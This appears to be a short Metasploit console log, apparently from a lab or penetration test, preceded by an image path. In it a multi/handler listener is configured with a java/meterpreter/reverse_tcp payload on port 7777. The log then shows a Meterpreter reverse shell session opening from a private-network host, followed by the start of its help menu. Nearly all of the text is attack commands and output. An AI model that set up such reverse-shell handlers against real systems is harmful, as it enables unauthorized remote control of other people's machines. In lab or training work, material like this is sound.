 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 7777
lport => 7777
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (53928 bytes) to 192.168.111.80
[*] Meterpreter session 4 opened (192.168.111.128:7777 -> 192.168.111.80:64679) at 2019-11-25 07:46:59 -0500
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background